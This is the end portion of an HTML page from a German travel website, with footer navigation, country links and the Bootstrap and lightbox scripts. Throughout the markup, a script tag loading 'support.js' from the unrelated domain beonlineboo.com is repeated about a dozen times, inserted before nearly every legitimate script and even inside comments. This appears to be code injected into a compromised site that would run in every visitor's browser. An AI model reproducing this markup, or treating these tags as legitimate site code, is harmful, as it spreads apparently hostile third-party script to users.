            <a href="/de/asien/rueckweg" title="Rückweg">Rückweg</a>          </div>
        


        </div>

        </div><!-- // end row -->

          </div>

        </div>
        <!-- /.row -->
      </div>
    </div><!-- // end row -->
  </div>
  <!-- /.container -->

  <!-- Footer -->
  <footer class="mt-0 pt-2 pb-2 pt-md-5 pb-md-3 bg-darkblue">

  <div class="me-0 me-md-0 mt-4 mt-md-0 mb-4 mb-md-0 flex-shrink-1 text-center text-light">
    <i class="fas fa-globe fa-4x d-none d-md-block"></i>
    <i class="fas fa-globe fa-2x d-block d-md-none"></i>
  </div>


    <div class="container text-white mb-3 mt-4 text-center">
      <div class="lead mb-1">
      Übersichten
    </div>

  <a href="/de/texte?type=texts" class="mb-1 me-1 text-white fs-5 fw-normal me-4">Alle Texte</a>
  <a href="/de/bilder?type=images" class="mb-1 me-1 text-white fs-5 fw-normal me-4">Alle Bilder</a>
  <a href="/de/infos?type=infos" class="mb-1 me-1 text-white fs-5 fw-normal">Alle Infos</a>

    </div>

    <div class="container mt-4">
    <hr class="bg-light">
    </div>
      
  <div class="lead container text-white mb-2">
      Alle Länder
    </div>

  <div class="container text-light d-flex flex-column flex-md-row">

  <div class="flex-grow-1 flex-wrap d-flex align-items-center">


      <a href='/de/laender?c=Belize' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Belize</a>              <a href='/de/laender?c=China' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>China</a>              <a href='/de/laender?c=Costa+Rica' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Costa Rica</a>              <a href='/de/laender?c=Deutschland' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Deutschland</a>              <a href='/de/laender?c=Ecuador' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Ecuador</a>              <a href='/de/laender?c=El+Salvador' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>El Salvador</a>              <a href='/de/laender?c=Georgien' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Georgien</a>              <a href='/de/laender?c=Guatemala' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Guatemala</a>              <a href='/de/laender?c=Honduras' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Honduras</a>              <a href='/de/laender?c=Indien' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Indien</a>              <a href='/de/laender?c=Iran' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Iran</a>              <a href='/de/laender?c=Kanada' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Kanada</a>              <a href='/de/laender?c=Kasachstan' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Kasachstan</a>              <a href='/de/laender?c=Kolumbien' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Kolumbien</a>              <a href='/de/laender?c=Mexiko' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Mexiko</a>              <a href='/de/laender?c=Mongolei' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Mongolei</a>              <a href='/de/laender?c=Nepal' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Nepal</a>              <a href='/de/laender?c=Nicaragua' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Nicaragua</a>              <a href='/de/laender?c=%C3%96sterreich' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Österreich</a>              <a href='/de/laender?c=Pakistan' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Pakistan</a>              <a href='/de/laender?c=Panama' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Panama</a>              <a href='/de/laender?c=Peru' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Peru</a>              <a href='/de/laender?c=Russland' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Russland</a>              <a href='/de/laender?c=T%C3%BCrkei' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Türkei</a>              <a href='/de/laender?c=Turkmenistan' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Turkmenistan</a>              <a href='/de/laender?c=USA' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>USA</a>              <a href='/de/laender?c=Usbekistan' class='mb-1 me-1 text-white badge text-decoration-none fs-6 fw-normal bg-allgemein1' style="background-image:url()"'>Usbekistan</a>                  </div>

  </div>

  <!-- <a href="/"><img src="media/451_www.panoreisen.de_-_2016.2_-_weiss_-_2898x790px.png" class="mx-auto d-block mt-4" width="240px"></a> -->
  <a href="/"><img src="/media/451_www.panoreisen.de_-_2016.2_-_weiss_-_2898x790px.png" class="mx-auto d-block mt-4 col-6 col-md-2"></a>

      <div class="m-0 text-center text-md-center text-light mt-4 mt-md-0 ms-0 ms-md-3">
          <a href="/de/impressum" class="text-light">Impressum</a><br>
    </div>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script></footer><!-- <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script></footer> -->
      <!-- <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><script src="https://code.jquery.com/jquery-3.5.1.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script> -->
  <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><script src="//code.jquery.com/jquery-latest.js"></script>
  <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js"></script>
  <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><script src="https://cdn.jsdelivr.net/gh/mcstudios/glightbox/dist/js/glightbox.min.js"></script>
  <!-- <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><script src="//cdn.jsdelivr.net/npm/featherlight@1.7.14/release/featherlight.min.js" type="text/javascript" charset="utf-8"></script> -->
  <!-- <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><script src="//cdn.jsdelivr.net/npm/featherlight@1.7.14/release/featherlight.gallery.min.js" type="text/javascript" charset="utf-8"></script> -->
  <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script><script>
  /*!
    * Start Bootstrap - Freelancer v6.0.0 (https://startbootstrap.com/themes/freelancer)
    * Copyright 2013-2020 Start Bootstrap
    * Licensed under MIT (https://github.com/BlackrockDigital/startbootstrap-freelancer/blob/master/LICENSE)
    */

    (function($) {
    "use strict"; // Start of use strict

    // Activate scrollspy to add active class to navbar items on scroll
    // $('body').scrollspy({
    //   target: '#mainNav',
    //   offset: 80
    // });

    // Collapse Navbar
    // var navbarCollapse = function() {
    //   if ($("#mainNav").offset().top > 50) {
    //     $("#mainNav").addClass("navbar-shrink");
    //   } else {
    //     $("#mainNav").removeClass("navbar-shrink");
    //   }
    // };
    // Collapse now if page is not at top
    // navbarCollapse();
    // Collapse the navbar when page is scrolled
    // $(window).scroll(navbarCollapse);

    const lightbox = GLightbox({
      loop: true,
      // descPosition: "left",
      // zoomable: true,
      moreLength: 0,
    });

    // lightbox image title/caption
    // $.featherlightGallery.prototype.afterContent = addCaption;
    // $.featherlight.prototype.afterContent = addCaption;

    // function addCaption() {
    //   let caption = this.$currentTarget.find('img').attr('alt');
    //   caption = $("<span class='text-white bg-transparent font-weight-bold small rounded-right ml-0 p-1 px-2' style='text-shadow: 0px 0px 3px #000;'>").text(caption);
    //   this.$instance.find('.caption').remove();
    //   $('<div class="caption">').html(caption).appendTo(this.$instance.find('.featherlight-content'));
    // };

  })(jQuery); // End of use strict

  </script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=panoreisen.de"></script></body>
</html>